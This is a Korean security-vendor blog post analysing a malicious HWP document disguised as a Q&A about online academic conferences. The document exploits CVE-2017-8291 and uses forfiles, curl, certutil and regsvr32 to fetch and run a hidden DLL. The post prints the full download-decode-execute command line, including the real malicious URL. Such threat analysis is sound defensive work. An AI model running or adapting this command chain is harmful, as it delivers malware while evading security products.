ASEC 분석팀은 지난 6월 4일 "국내 학술대회 시즌을 노린 한글문서(HWP) 악성코드 유포 중"이라는 제목으로 블로그를 통해 분석 정보를 공유하였다.

국내 학술대회 시즌을 노린 한글문서(HWP) 악성코드 유포 중

ASEC 분석팀은 지난 5월에 다양한 주제별로 유포 중인 한글문서(HWP) 악성코드에 대해 아래의 블로그를 통해 공유하였다. '부동산 관련' 제목으로 유포하던 것에서 최근에는 국내 학술대회 일정에

asec.ahnlab.com



코로나19로 인해 여러 학회에서 온라인으로 학술 대회를 진행 및 개최 논의가 되고 있는 가운데 6월 18일 "온라인 학술대회 한시적 지원 관련 Q&A.hwp"라는 제목의 한글 악성코드 유포가 확인되어 사용자 주의가 필요하다. 유포지로 확인된 곳은 첨부파일이 현재 삭제된 상태이다.



해당 한글문서에서 사용된 동작방식은 6월부터 시작된 것으로 확인되며, 다양한 윈도우 시스템 프로세스(forfiles.exe, curl.exe, certutil.exe)를 이용하여 동작하는 형태로 보안제품의 행위탐지 우회를 시도한 것으로 추정된다.

이번에 확인된 한글 악성코드는 과거에 여러 차례 유포된 형태와 같이 파일 내부의 악성 포스트스크립트(EPS) 취약점인 CVE-2017-8291에 의해 동작한다.

해당 쉘코드는 최종적으로 x64 환경에서 동작하는 악성 DLL을 다운받아 실행한다. 이때의 쉘코드 동작 과정을 살펴보면, 쉘코드는 악성 DLL을 다운로드 및 실행하기 위해서 정상 윈도우 유틸리티 프로그램을 활용하는 것을 알 수 있다. 이는 보안 제품의 탐지를 우회하기 위한 목적으로 추정된다.

다음은 단계별 쉘코드 동작 과정이다.

[1] forfiles.exe 유틸을 활용한 cmd 명령어 실행

윈도우 기본 유틸리티인 forfiles.exe를 활용하여 cmd 이하 명령어를 실행한다. 이러한 구동방식은 과거 Magniber 랜섬웨어에서도 사용되어 소개된 적(https://asec.ahnlab.com/1093)이 있으며, 의미없는 검색 대상파일(/M)을 notepad.exe로 지정한 것까지 동일한 것으로 확인되었다.

| forfiles /p c:\windows\system32 /m notepad.exe /c “cmd /c cd /d %userprofile% & curl https://www.thestreetsmartsalesman.com/wp-content/uploads/wp-logs/category.php -o _&certutil -decode _ gsb7E47.tmp:$ & del _ & timeout 9 regsvr32 /s gsb7E47.tmp:$ |

과거 Magniber 랜섬웨어 구동 시 사용된 forfiles.exe

| forfiles /p c:\\windows\\system32 /m notepad.exe /c \""+ FilePath + "\"" |

[2] curl.exe 활용한 인코딩 DLL(BASE64) 다운로드

윈도우 10 17063 이후 버전에서 기본 유틸리티로 내장된 curl를 활용하여 인코딩된 추가 악성 DLL을 다운로드한다.

- 다운로드 경로 : "%userprofile%\_" (파일명 : "_")

- 다운로드 주소 : hxxps://www.thestreetsmartsalesman.com/wp-content/uploads/wp-logs/category.php

| curl www.thestreetsmartsalesman.com/wp-content/uploads/wp-logs/category.php -o _ |

[3] certutil.exe 활용한 인코딩 DLL 디코딩

BASE64로 인코딩된 DLL을 디코딩하기 위해 certutil(윈도우 기본 유틸리티)을 활용한다.

| certutil -decode _ gsb7E47.tmp:$ |

[4] regsvr32.exe 활용한 DLL 실행

최종 디코딩된 악성 DLL을 regsvr32(윈도우 기본 유틸리티)를 통해 실행한다.

| regsvr32 /s gsb7E47.tmp:$ |

이번 유포 사례에서는 악성코드가 학술 대회로 위장하였지만, 공격 대상에 따라 다양한 내용을 활용할 수 있기 때문에 출처가 불분명한 메일의 첨부 문서 파일은 열람하지 않도록 각별한 주의가 필요하다.

현재 V3 제품에서는 이와 같은 악성코드를 아래의 진단명으로 탐지하고 있다.

- Exploit/HWP.Generic (2020.06.24.01)

- Exploit/EPS.Generic (2020.06.24.01)

- Backdoor/Win64.Akdoor.C4138369 (2020.06.23.07)

'악성코드 정보' 카테고리의 다른 글

| Avaddon 랜섬웨어 유포 스크립트 및 V3 행위탐지 (0) | 2020.06.26 |

|---|---|

| RigEK 이용한 Avaddon 랜섬웨어 국내 유포 중(*.avdn 확장자) (0) | 2020.06.24 |

| ASEC 주간 악성코드 통계 ( 20200615 ~ 20200621 ) (0) | 2020.06.22 |

| 특정 기업환경에서만 동작하도록 설계된 Snake 랜섬웨어 (0) | 2020.06.18 |

| 원격제어 기능의 Gh0st RAT(고스트 렛) 주요기능 (0) | 2020.06.16 |

댓글